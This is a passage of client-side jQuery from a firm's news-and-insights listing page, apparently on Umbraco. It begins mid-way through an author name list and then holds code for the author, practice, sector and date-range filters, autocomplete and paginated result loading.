Thomas"},{"id":11572,"fullName":"Shontae D. Gray"},{"id":11584,"fullName":"Gina M. Seong"},{"id":11589,"fullName":"Lauren M. Hollender"},{"id":18102,"fullName":"Doreen M. Edelman"},{"id":11610,"fullName":"Abbey E. Baker"},{"id":11621,"fullName":"Megan C. Bodie"},{"id":11623,"fullName":"Mark S. Heinzelmann"},{"id":11639,"fullName":"Juan B. Soto"},{"id":18103,"fullName":"Rachel Maimin"},{"id":11728,"fullName":"Beverly J. Lamberson"},{"id":11734,"fullName":"Kent Anderson"},{"id":11744,"fullName":"Sarah Cole"},{"id":11754,"fullName":"Louise Gong"},{"id":11768,"fullName":"Ryan E. Fennell"},{"id":11808,"fullName":"Samantha Fox"},{"id":11819,"fullName":"Chad M.P. Weeks"},{"id":11856,"fullName":"Sydney J. Kaplan"},{"id":11859,"fullName":"Jenna-Marie Tracy"},{"id":11910,"fullName":"Zachary L. Berliner"},{"id":11950,"fullName":"Konstantin Chaus"},{"id":18105,"fullName":"Colleen M. Restel"},{"id":18106,"fullName":"Lindsay H. Sklar"},{"id":11973,"fullName":"Christina Holder"},{"id":12023,"fullName":"Michael I. Lubin"},{"id":18110,"fullName":"Brent Weisenberg"},{"id":12037,"fullName":"Meredith Beuchaw"},{"id":18111,"fullName":"Erica G. Mannix"},{"id":18112,"fullName":"Amanda K. Cipriano"},{"id":12108,"fullName":"Brendan J. Koeth"},{"id":12124,"fullName":"Natalie K. Marfo"},{"id":12129,"fullName":"Eric C. Merenstein"},{"id":12133,"fullName":"Samantha Sigelakis-Minski"},{"id":12162,"fullName":"Raquel Smith"},{"id":12168,"fullName":"Deangeor Chin"},{"id":12211,"fullName":"Revel Atkinson"},{"id":12213,"fullName":"Kaitlyn M. Baietto"},{"id":12232,"fullName":"Boris Liberman"},{"id":12240,"fullName":"Christopher T. Cherubini"},{"id":12245,"fullName":"Edmund S. Cohen"},{"id":12248,"fullName":"Olawale \"Wale\" O.C. Otegbade"},{"id":12256,"fullName":"Michael J. Scales"},{"id":12289,"fullName":"Adam Dickson"},{"id":12292,"fullName":"Yelky Perez"},{"id":12299,"fullName":"Brianna M. Ferrante"},{"id":12304,"fullName":"Robert A. Johnston Jr."},{"id":12307,"fullName":"Alyssa A. Frederick"},{"id":12331,"fullName":"Macauley Venora"},{"id":12335,"fullName":"Frank W. Eucalitto"},{"id":12341,"fullName":"Alyssa D’Antonio"},{"id":12355,"fullName":"Sarah Scott"},{"id":12372,"fullName":"Matthew F. Cammarata"},{"id":12380,"fullName":"Joseph A. Romano"},{"id":12396,"fullName":"Brianne L. Polito"},{"id":12399,"fullName":"David J. Yovanoff"},{"id":12416,"fullName":"Jeremy Cantor"},{"id":12436,"fullName":"Julie A. Minicozzi"},{"id":12450,"fullName":"Christopher Dernbach"},{"id":12452,"fullName":"Alessandra M. Moore"},{"id":12462,"fullName":"Casey Wareham"},{"id":12467,"fullName":"Kei Komuro"},{"id":12475,"fullName":"Elvis Pinos"},{"id":12497,"fullName":"Claire Dronzek"},{"id":12507,"fullName":"Geena M. Caporale"},{"id":12514,"fullName":"Nathaniel A. Perle"},{"id":12518,"fullName":"Angela Raleigh"},{"id":12535,"fullName":"Rahul J. Devnani"},{"id":12544,"fullName":"Elena Scialabba"},{"id":12560,"fullName":"Melissa D. Libutti"},{"id":12568,"fullName":"Christopher W.  Gerold"},{"id":12570,"fullName":"Zachary D. Furnald"},{"id":12579,"fullName":"Alexander B. Corson"},{"id":12586,"fullName":"Brian S. Winfield"},{"id":12590,"fullName":"Leo B. Choi"},{"id":12594,"fullName":"Thomas Mesevage"},{"id":12599,"fullName":"Hao Zhang Ph.D."},{"id":12616,"fullName":"Matthew R. VanderGoot"},{"id":12634,"fullName":"Farah Z. Hussain"},{"id":12648,"fullName":"Maddie Loewenguth"},{"id":12655,"fullName":"Barry T. Albin"},{"id":12661,"fullName":"Christopher D. Williams"},{"id":12669,"fullName":"Mikayla R. Berliner"},{"id":12676,"fullName":"Donna Calia"},{"id":12682,"fullName":"Pati Candelario"},{"id":12685,"fullName":"Richard F. Connors III"},{"id":12687,"fullName":"Christopher M. Cozzens"},{"id":12691,"fullName":"Bernadette L. Darcy"},{"id":12695,"fullName":"Cassandra A. Essert"},{"id":12713,"fullName":"Yarissa Subervi"},{"id":12721,"fullName":"Amani Taha"},{"id":12730,"fullName":"Ruth Fong Zimmerman"},{"id":12748,"fullName":"Brittany M. Clark"},{"id":12757,"fullName":"Jessica I. Stewart"},{"id":12772,"fullName":"Vincent R. Scala"},{"id":12781,"fullName":"Yvette Yun"},{"id":12782,"fullName":"Tina Aoun"},{"id":12791,"fullName":"Cameron Lindsay"},{"id":12819,"fullName":"Jason S. Karlinsky"},{"id":12829,"fullName":"Sean Miller"},{"id":18823,"fullName":"Freda L. Wolfson"},{"id":21736,"fullName":"Wayne Fang"},{"id":22091,"fullName":"Heather Weaver"},{"id":22092,"fullName":"Beth Shapiro Kaufman"},{"id":22093,"fullName":"Meghan M. Federman"},{"id":22094,"fullName":"Molefi McIntosh"},{"id":22617,"fullName":"Dana Quinn"},{"id":22618,"fullName":"Marianna Shelenkova"},{"id":22662,"fullName":"Alex E. Lipton"},{"id":22817,"fullName":"John Wallace"},{"id":22821,"fullName":"Jordan Cobabe"},{"id":22906,"fullName":"Jonathan A. Danziger"},{"id":23044,"fullName":"Julia E. Sanabria"},{"id":23081,"fullName":"Zachary Bocian"},{"id":23084,"fullName":"Waleey Fatai"},{"id":23089,"fullName":"Adam Gakin"},{"id":23091,"fullName":"Steven R. Grayes"},{"id":23097,"fullName":"Billy Fausto Michaca"},{"id":23099,"fullName":"Bonnie E. Schipper"},{"id":23101,"fullName":"Nathan Shultz"},{"id":23104,"fullName":"Stephanie Stephenson"},{"id":23106,"fullName":"John \"Yianni\" J. Kokolakis"},{"id":23108,"fullName":"Henry M. Xu"},{"id":23112,"fullName":"Daniel W. Borneman"},{"id":23118,"fullName":"Anna Maria Giblin"},{"id":23124,"fullName":"Erich J. Kaletka"},{"id":23128,"fullName":"Sara Lazarevic"},{"id":23133,"fullName":"Crystal McDonald"},{"id":23136,"fullName":"Anish Patel"},{"id":23139,"fullName":"Nicola E. Perzichilli"},{"id":23143,"fullName":"Peter Quinn"},{"id":23147,"fullName":"Lauren N. Russell"},{"id":23158,"fullName":"Stephanie A. Felix"},{"id":23161,"fullName":"Abram L. Seaman-Baldaro"},{"id":23164,"fullName":"Parth M. Parikh"},{"id":23206,"fullName":"John D. Schupper"},{"id":24407,"fullName":"Kegan A. Brown"},{"id":24475,"fullName":"Alexander Viner"},{"id":24585,"fullName":"John B. Meyer"},{"id":24628,"fullName":"Melissa K. Parres"},{"id":24692,"fullName":"Amy S. Mushahwar"},{"id":24733,"fullName":"Taylor R. West"},{"id":24737,"fullName":"Elinor Ramey"},{"id":24840,"fullName":"P. Kai Knight"},{"id":24879,"fullName":"Emily Jewell"},{"id":24995,"fullName":"Trevor J. Erickson"},{"id":25108,"fullName":"Trevor A. Levine"},{"id":25186,"fullName":"Daniel B. Besikof"},{"id":25223,"fullName":"Tricia Y. Wagner CIPP/US, CISSP, CISA"},{"id":25486,"fullName":"Alexander Shalom"},{"id":25489,"fullName":"Abraham J. Kwon"},{"id":25627,"fullName":"Gianfranco Finizio"},{"id":25630,"fullName":"David M. Posner"},{"id":26133,"fullName":"Carly E. Nixon"},{"id":26217,"fullName":"Kelly E. Moynihan"},{"id":26258,"fullName":"Michelle Podolnyy"},{"id":26261,"fullName":"Jennifer Bagger Jameson"},{"id":26264,"fullName":"Sandra Halbing"},{"id":26266,"fullName":"Anna L. D'Eramo"},{"id":26268,"fullName":"Jordyn K. Robinson"},{"id":26270,"fullName":"Kiaya Rose Dilsner-Lopez"},{"id":26272,"fullName":"Griffin Carlson"},{"id":26275,"fullName":"Christina Nadeau Erickson"},{"id":26277,"fullName":"Kaelyn Shinbashi"},{"id":26279,"fullName":"David Cassidy"},{"id":26281,"fullName":"Matthew Wester"},{"id":26283,"fullName":"Katherine Ferrara"},{"id":26286,"fullName":"Madison Diaz"},{"id":26288,"fullName":"Amanda N. Pappas"},{"id":26291,"fullName":"Victoria Jin"},{"id":26293,"fullName":"Kathryn A. Daniel"},{"id":26296,"fullName":"Chelsea Wong"},{"id":26298,"fullName":"Çagla Yetis"},{"id":26300,"fullName":"Liam Rogan"},{"id":26302,"fullName":"Zohar Nadler"},{"id":26304,"fullName":"Harrison S. Platt"},{"id":26306,"fullName":"Carolyn M. Gauvin"},{"id":26308,"fullName":"Dylan Blanchard"},{"id":26313,"fullName":"Hannah Pastore"},{"id":26315,"fullName":"Chloe Rippe"},{"id":26317,"fullName":"Anthony C. Santiago"},{"id":26320,"fullName":"Noemi S. Schor"},{"id":26322,"fullName":"Rishabh Sharma"},{"id":26324,"fullName":"Antonia E. Spano"},{"id":26326,"fullName":"Cristina Stewart"},{"id":26355,"fullName":"Jason S. Gould"},{"id":26357,"fullName":"Courtney B. Posner"},{"id":26495,"fullName":"Eric James Seltzer"},{"id":26754,"fullName":"Cairon S. Overton"},{"id":26773,"fullName":"Noah R. Crousore"},{"id":26786,"fullName":"Leia K. Galasso"},{"id":26920,"fullName":"Ryne Miller"},{"id":26927,"fullName":"Parimal Garg"},{"id":27002,"fullName":"Lauren E. Russo"},{"id":27007,"fullName":"Daniel L. Forman"},{"id":27017,"fullName":"Jun Hyon \"Henry\" Nahm"},{"id":27023,"fullName":"Matthew R. Friedenberg"},{"id":27091,"fullName":"Armando Castro"},{"id":27760,"fullName":"Alexander S. Brown"},{"id":28008,"fullName":"Ola Craft"},{"id":28088,"fullName":"Zachary Benaharon"},{"id":28116,"fullName":"Kale Pasch"},{"id":28123,"fullName":"Aiden D. O'Leary"},{"id":28231,"fullName":"Kannan Narayanan"},{"id":28701,"fullName":"Yuan Tian"},{"id":28749,"fullName":"Thomas R. Morris"},{"id":28761,"fullName":"Christopher W. Raymond"},{"id":28783,"fullName":"Jillian Friedmann"},{"id":28786,"fullName":"Perry Laub"},{"id":28974,"fullName":"Sara R. Werner"},{"id":29007,"fullName":"Michael  T. Mudrow"},{"id":29093,"fullName":"Roger W. Smith"},{"id":29156,"fullName":"Jake A. Rauchberg"},{"id":29190,"fullName":"Kevin Colan"},{"id":29238,"fullName":"David E. Aron"},{"id":29323,"fullName":"Jonathan E. Algor"},{"id":29326,"fullName":"Andrew S. Brown"},{"id":29353,"fullName":"Jeremy M. King"},{"id":29463,"fullName":"Jeffrey C. Story"},{"id":29506,"fullName":"DeVon M. Barnett"},{"id":29508,"fullName":"Danielle T. Joe"},{"id":29560,"fullName":"Josh Cook"},{"id":29591,"fullName":"Valeria Dominguez"},{"id":29605,"fullName":"Seulbee Lee"},{"id":29621,"fullName":"Benjamin A. Schoenkin"},{"id":29626,"fullName":"Shloka Raghavan"},{"id":29653,"fullName":"Matthew R. Goldberg"},{"id":29683,"fullName":"Maria I. Aguilar-Rocha"},{"id":29688,"fullName":"Jeehaeng Lee"},{"id":29690,"fullName":"Richard Li"},{"id":29692,"fullName":"Guadalupe De La Rosa"},{"id":29694,"fullName":"Jonathan Gordon"},{"id":29695,"fullName":"Adesimisola Tijani"},{"id":29697,"fullName":"Alejandra Aguirre"},{"id":29699,"fullName":"Joy Kemunto"},{"id":29701,"fullName":"Katherine E. Hewitt"},{"id":29703,"fullName":"Kathryn A. Threatt"},{"id":29705,"fullName":"Keith A. Carpenter"},{"id":29707,"fullName":"Meera Patel"},{"id":29709,"fullName":"Misheel Boldbaatar"},{"id":29711,"fullName":"Peter A. Stokes"},{"id":29713,"fullName":"Rachel McDonald"},{"id":29715,"fullName":"Sarah McGinley"},{"id":29717,"fullName":"Talia Rubin"},{"id":29719,"fullName":"Anya Wasserman"},{"id":29721,"fullName":"Brittany Paige Nosher"},{"id":29725,"fullName":"Kaitlyn D’Onofrio"},{"id":29727,"fullName":"Lauren M. Laino"},{"id":29729,"fullName":"Roshard D. Williams"},{"id":29731,"fullName":"Spozhmai Wardak"},{"id":29733,"fullName":"David Hernandez"},{"id":29823,"fullName":"Arthur R. Armstrong"},{"id":29939,"fullName":"Nicholas O. Bradley"},{"id":29997,"fullName":"William K. Lee"},{"id":30006,"fullName":"Evyn Rabinowitz"},{"id":30032,"fullName":"Michael Kleinman"},{"id":30150,"fullName":"Rachel E. Hudgins"},{"id":30371,"fullName":"Madilynne R. Lee"}];
                $('#multiSelectAuthor').magicsearch({
                    dataSource: dataSource,
                    fields: ['id', 'fullName'],
                    id: 'fullName',
                    format: '%fullName%',
                    multiple: true,
                    focusShow: true,
                    noResult: 'No matches found',
                    multiField: 'fullName',
                    multiStyle: {
                        space: 4,
                        width: 100
                    },
                    success: function($input, data) {
                        var lawSchool = $("#multiSelectAuthor").attr("data-id");
                        $('#AuthorText').val(lawSchool);
                        $('#author').val(lawSchool);
                        $('form#AuthorFilterForm').submit();
                    },
                    afterDelete: function($input, data) {
                        var lawSchool = $("#multiSelectAuthor").attr("data-id");
                        $('#AuthorText').val(lawSchool);
                        $('#author').val(lawSchool);
                        $('form#AuthorFilterForm').submit();
                    }
                });
            });

            $("#AuthorButton").click(function (e) {
                loadData(false, setDefaultPageSize);
                e.preventDefault();
                return false;    //<---- Add this line
            });


            $("#AuthorFilterForm").submit(function (e) {

                loadData(false, setDefaultPageSize);
                e.preventDefault();
            });

			var startDate = "";
			var endDate = "";
			if($("#start").val()!=""){
				startDate = new Date($("#start").val());
			}

			if($("#end").val()!=""){
				endDate = new Date($("#end").val());
			}

			var startDateObj=$('#start-filter').datepicker({
                format: "yyyy-mm-dd"
            })
            .on('changeDate', function (dateText) {
				if(startDate!=""){
					startDate="";
				}else{
				if($("input[type=hidden]#start-filter-hidden").val()!= dateText.format() ){
				$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				}else{
				$('#start-filter .datepicker-days .day').removeClass('active');
				$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
                        loadData(false, setDefaultPageSize);
				}




            });

			if(startDate!=""){
			startDateObj.datepicker("setDate", startDate);
			}

            if(startDate!="" && endDate!="")
            {
                $('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
            }

            $('input[name="daterange"]').keydown(myfunction); // use keydown

            function myfunction(e) {
                if(e.keyCode === 13) {
                    e.stopPropagation();
                    e.preventDefault();

                    var daterangeValue = $('#daterangeValue').val();
                    var startEndDate = daterangeValue.split("-");
                    console.log(startEndDate);
                    if(startEndDate.length==2){
                    var startDateSplit =  $.trim(startEndDate[0]);
                    var endDateSplit =  $.trim(startEndDate[1]);
                    var startDateSplitValue = startDateSplit.split("/");
                    var startMonth = startDateSplitValue[0];
                    var startDay = startDateSplitValue[1];
                    var startYear = startDateSplitValue[2];

                    var dateformat = /^(0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])[\/\-]\d{4}$/;


                      // Match the date format through regular expression
                      if(!startDateSplit.match(dateformat) || !endDateSplit.match(dateformat))
                      {
                            console.log(startDateSplit.match(dateformat));
                            console.log(endDateSplit.match(dateformat));
                            $('#daterangeValue').addClass("error");
                            return false;
                      }


                        if(startDateSplit.split("/").length!=3){
                                $('#daterangeValue').addClass("error");
                                return false;
                        }

                        if(endDateSplit.split("/").length!=3){
                                $('#daterangeValue').addClass("error");
                                return false;
                        }

                    $('#daterangeValue').val(startDateSplit+" - "+endDateSplit);

                    var startDate = $.trim(startYear) + "-" + $.trim(startMonth) + "-" + $.trim(startDay);
                    var endDateSplitValue = endDateSplit.split("/");
                    var endMonth = endDateSplitValue[0];
                    var endDay = endDateSplitValue[1];
                    var endYear = endDateSplitValue[2];
                    var endDate = $.trim(endYear) + "-" + $.trim(endMonth) + "-" + $.trim(endDay);

                    $("input[type=hidden]#start-filter-hidden").val(startDate);
                    $("input[type=hidden]#end-filter-hidden").val(endDate);

                    $("#start").val($("input[type=hidden]#start-filter-hidden").val());
                    $("#end").val($("input[type=hidden]#end-filter-hidden").val());
                    $('#daterangeValue').removeClass("error");
                        loadData(false, setDefaultPageSize);
                    return false;
                    }
                    else{
                    $('#daterangeValue').addClass("error");
                    }
                }
            }

            $(function () {
                $("#includePastEvents").click(function () {
                    if ($(this).prop("checked") == true) {
                        $("#isPastChecked").val(1);
                        loadData(false, setDefaultPageSize);
                    }

                    else if ($(this).prop("checked") == false) {
                        $("#isPastChecked").val(0);
                        loadData(false, setDefaultPageSize);
                    }
                });
                $("#includePastEventsMobile").click(function () {
                    if ($(this).prop("checked") == true) {
                        $("#isPastChecked").val(1);
                        loadData(false, setDefaultPageSize);
                    }

                    else if ($(this).prop("checked") == false) {
                        $("#isPastChecked").val(0);
                        loadData(false, setDefaultPageSize);
                    }
                });
                $('input[name="daterange"]').daterangepicker({
                    "autoUpdateInput": false,
                    "autoApply": true
                });
                $(".button-filter-date").click(function(){
                    setTimeout(function(){
                        $("#daterangeValue").focus();
                    },500)
                })

                $('input[name="daterange"]').on('apply.daterangepicker', function(ev, picker) {
                    $(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

                    $("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
                    $("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

                    $("#start").val($("input[type=hidden]#start-filter-hidden").val());
                    $("#end").val($("input[type=hidden]#end-filter-hidden").val());
                    loadData(false, setDefaultPageSize);
                });
            });

            $('.button-filter-date').click(function () {

                var state = $(this).hasClass('active');
                var icon = $(this).find(".icon");
                if (!state) {
                    icon.removeClass("plus").addClass("minus");
			//$(this).addClass('active')
                }
                else {
                    icon.removeClass("minus").addClass("plus");
                    icon.css({ 'color': 'black', 'font-weight': '300' });
                    setTimeout(function () {
                        $('#collapse-nav-1').removeClass("block");
                        $('#collapse-nav-2').removeClass("block");
                        $('#collapse-nav-3').removeClass("block");
                    });
                    var href = $(this).attr('href');

                    if (href == "#collapse3") {
                        $('#start-filter-hidden').removeAttr('value');
						$('#start').val('');
                        $('#start-filter .datepicker-days .day').removeClass('active');
                        $('#end-filter-hidden').removeAttr('value');
                        $('#end').val('');
                        $('#end-filter .datepicker-days .day').removeClass('active');
                        $('#daterangeValue').val('');
                    } else if (href == "#collapse4") {
                        $('#end-filter-hidden').removeAttr('value');
						$('#end').val('');
                        $('#end-filter .datepicker-days .day').removeClass('active');
                    }
                    loadData(false, setDefaultPageSize);
					}
            })

           var endDateObj= $('#end-filter').datepicker({
                format: "yyyy-mm-dd"
            })
            .on('changeDate', function (dateText) {
			if(endDate!=""){
					endDate="";
				}
				else{
				if($("input[type=hidden]#end-filter-hidden").val()!=dateText.format()){
                $("input[type=hidden]#end-filter-hidden").val(dateText.format());
				}else{
				$('#end-filter .datepicker-days .day').removeClass('active');
				$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
                        loadData(false, setDefaultPageSize);
				 }

            });

			if(endDate!=""){
			endDateObj.datepicker("setDate",endDate);
			}

            $("#practice-filter li").click(function (e) {
                if ($(this).hasClass('filter-selected')) {
                    $(this).removeClass('filter-selected')
                }
                else {
                    $(this).addClass('filter-selected');
                }

                var practice = '';
                var curInt = 0;
                if($(this).attr('data-id') == "All")
                {
                    if ($(this).hasClass('filter-selected')) {
                        $("#practice-filter li").each(function (index) {
                           $(this).addClass('filter-selected');
                           practice = practice + ',' + $(this).attr('data-id');
                        });
                    }
                    else {
                       $("#practice-filter li").each(function (index) {
                        $(this).removeClass('filter-selected');
                        practice = '';
                       });
                    }
                }
                else
                {

                   $("#practice-filter li").each(function (index) {
                        if($(this).attr('data-id') == "All")
                        {
                           $(this).removeClass('filter-selected');
                        }
                        else
                        {
                            if ($(this).hasClass('filter-selected')) {
                                 practice = practice + ',' + $(this).attr('data-id');
                            }
                        }
                    });
                }
                practice = practice.replace(/(^,)|(,$)/g, "");
                $("#practice").val(practice);
                loadData(false, setDefaultPageSize);
                e.preventDefault();
            });

            $("#sector-filter li").click(function (e) {
                if ($(this).hasClass('filter-selected')) {
                    $(this).removeClass('filter-selected')
                }
                else {
                    $(this).addClass('filter-selected');
                }

                var sector = '';
                if($(this).attr('data-id') == "All")
                {
                    if ($(this).hasClass('filter-selected')) {
                        $("#sector-filter li").each(function (index) {
                           $(this).addClass('filter-selected');
                           sector = sector + ',' + $(this).attr('data-id');
                        });
                    }
                    else {
                       $("#sector-filter li").each(function (index) {
                        $(this).removeClass('filter-selected');
                        sector = '';
                       });
                    }
                }
                else
                {

                   $("#sector-filter li").each(function (index) {
                        if($(this).attr('data-id') == "All")
                        {
                           $(this).removeClass('filter-selected');
                        }
                        else
                        {
                            if ($(this).hasClass('filter-selected')) {
                                 sector = sector + ',' + $(this).attr('data-id');
                            }
                        }
                    });
                }

                $("#sector").val(sector);
                loadData(false, setDefaultPageSize);
                e.preventDefault();
            });

            if (typeAlias != "events")
	        {
	            $("#author-filter li").click(function (e) {
	                if ($(this).hasClass('filter-selected')) {
	                    $(this).removeClass('filter-selected')
	                }
	                else {
	                    $(this).addClass('filter-selected');
	                }

                    loadData(false, setDefaultPageSize);

	                e.preventDefault();
	            });
            }

        });

        $(document).ready(function () {
            //search by filter
            $('#btn-search-mobile').click(function (e) {
                //$('#loadGif').show();

                var author = $("#select-author option:selected").text() || "";

                author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

                var practice = $("#select-practice option:selected").val() || "";

                var sector = $("#select-sector option:selected").val() || "";

                var start = "";
                if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
                    start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
                }

                var end = "";
                if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
                    end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
                }


                if (subTotal == "") {
                    subTotal = 10;
                }
                var subTotal = (parseInt($(this).attr('href'))) + 10;
                var seeMore = true;
                var page = -1;

                var hostname = window.location.origin;
                var redirectUrl = hostname + "/news-insights/podcasts-listing" + '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
                console.log(redirectUrl);
                loadData(false, setDefaultPageSize);
                e.preventDefault();
               // return false;    //<---- Add this line
                //window.location.href = hostname + "/news-insights/podcasts-listing" + '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;

            });


        });
        $(document).ready(function () {


            if(typeAlias == "events")
            {
                $("#AuthorText").autocomplete({
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/surface/newsinsightsform/AutoCompleteAuthorsWithManagementTeam",
                            type: "POST",
                            dataType: "json",
                            data: { term: $.trim(request.term), id: 7434 , mngid: 7449},
                            success: function (data) {
                                if(!data.length){
                                    var result = [
                                     {
                                         label: 'No matches found',
                                         value: response.term
                                     }
                                    ];
                                    response(result);
                                }
                                else{
                                    response($.map(data, function (item) {
                                        return { label: item, value: item };
                                    }))
                                }

                            }
                        })
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    search  : function(){$(this).addClass('ui-autocomplete-loading');},
                    open    : function(){$(this).removeClass('ui-autocomplete-loading');},
                    select: function (event, ui) {
                        if(ui.item.value == "No matches found"){
                            event.preventDefault();
                            return false;
                        }

                        var lawSchool = ui.item.label;
                        $('#AuthorText').val(lawSchool);
                        $('#author').val(lawSchool);
                        $('form#AuthorFilterForm').submit();
                        event.preventDefault();
                    }
                })
            }
            else{
                $("#AuthorText").autocomplete({
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/surface/newsinsightsform/AutoCompleteAuthors",
                            type: "POST",
                            dataType: "json",
                            data: { term: $.trim(request.term), id: 7434 },
                            success: function (data) {
                                if(!data.length){
                                    var result = [
                                     {
                                         label: 'No matches found',
                                         value: response.term
                                     }
                                    ];
                                    response(result);
                                }
                                else{
                                    response($.map(data, function (item) {
                                        return { label: item, value: item };
                                    }))
                                }

                            }
                        })
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    search  : function(){$(this).addClass('ui-autocomplete-loading');},
                    open    : function(){$(this).removeClass('ui-autocomplete-loading');},
                    select: function (event, ui) {
                        if(ui.item.value == "No matches found"){
                            event.preventDefault();
                            return false;
                        }

                        var lawSchool = ui.item.label;
                        $('#AuthorText').val(lawSchool);
                        $('#author').val(lawSchool);
                        $('form#AuthorFilterForm').submit();
                        event.preventDefault();
                    }
                });
            }
        })

        function afterLoadResults() {
            $(".btn-more-mobile").click(function (e) {
                $("#divResults").hide();
               $('#loadGif').show();

                var author = $("#select-author option:selected").text() || "";
                author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

                var practice = $("#select-practice option:selected").text() || "";

                var sector = $("#select-sector option:selected").text() || "";

				var start = "";
                if($("#select-start-year option:selected").val()!="" && $("#select-start-month option:selected").val()!="" && $("#select-start-date option:selected").val()!="")
                {
                    start = $("#select-start-year option:selected").val()+"-"+$("#select-start-month option:selected").val()+"-"+$("#select-start-date option:selected").val();
                }

                var end = "";
                if($("#select-end-year option:selected").val()!="" && $("#select-end-month option:selected").val()!="" && $("#select-end-date option:selected").val()!="")
                {
                    end = $("#select-end-year option:selected").val()+"-"+$("#select-end-month option:selected").val()+"-"+$("#select-end-date option:selected").val();
                }


                var subTotal = (parseInt($(this).attr('href'))) + 10;
                var seeMore = true;
                var page = -1;
				$("#offset").val(subTotal);
				var url='?pageSize='+subTotal+'&practice=' + practice +'&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;
                setPaginationURL = url;
				if (window.history.replaceState) {
									//prevents browser from storing history with each change:
									window.history.replaceState({}, null, url);
								}

                if (typeAlias == "pressRelease")
	        	{
                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetPressReleases?pageId=' + 7446 + '&pageSize=10' + '&practice=' + practice +'&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
	                    afterLoadResults();
	                });
	            }
	            else if (typeAlias == "events")
                {
                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetEvents?pageId=' + 7414 + '&pageSize=10' + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore + '&showArchives=' + 0 + '&isPastChecked=' + isPastChecked + '&showVideoInVideosWomenInVC=0&SeriesId=0'), function () {
                        afterLoadResults();
                    });

	            }
	            else if(typeAlias == "publications")
	            {
	                $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetPublicationsMobile?pageId=' + 9324 + '&pageSize=10' + '&practice=' + practice +'&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
                    	afterLoadResults();
                	});
	            }
	            else if (typeAlias == "clientAlerts")
				{
					$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetClientAlerts?pageId=' + 9394 + '&pageSize=10' +'&practice=' + practice +'&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
                    	afterLoadResults();
                	});
				}
                else if (typeAlias == "blogs")
                {
                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/Getblogs?pageId=' + 9372 + '&pageSize=10' +'&practice=' + practice +'&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
                    	afterLoadResults();
                	});
                }
	            else
	            {
                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetNews?pageId=' + 7436 + '&pageSize=10' + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
                    	afterLoadResults();
                	});
	            }
                $("#divResults").show();
                $('#loadGif').hide();

                e.preventDefault();
            });
            reassignPaginationLink();
        }
        function reassignPaginationLink() {
            if (setPaginationURL != undefined) {
                $('.simple-pagination a').each(function (e) {
                    var linkIdentity = $(this).parent().attr("class");
                    var linkPart2 = setPaginationURL.split("page=")[1].split("&")[0];
                    var finalURL = setPaginationURL.replace("&page=" + linkPart2 + "&", "&page=" + linkIdentity + "&");
                    $(this).attr("href", finalURL);
                });
            }
        }
    </script>

    <script>
        $(window).on("load resize", function (e) {


            $('.newsinsight-red-line-margin').attr("style", "");
            var logoPos = $(".logo-pre img").offset().left;
            if (windowSize() >= 1440) {
                logoPos = logoPos + 110;
            }
            else if (windowSize() >= 1280) {
                logoPos = logoPos + 110;
            }

            else if (windowSize() >= 1024) {
                logoPos = logoPos + 90;
            }
            else if (windowSize() >= 768) {
                logoPos = logoPos + 90;
            }
            else {
                logoPos = logoPos + 90;
            }

            $('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
            $('.feauturedBanner').removeClass("visibilityHidden");

        });



        $('#AuthorText').keyup(function (e) {

            $("#author").val($('#AuthorText').val());
            loadData(false, setDefaultPageSize);

        });

        function fnclearDate() {
            $(".button-filter-date").click();

        }
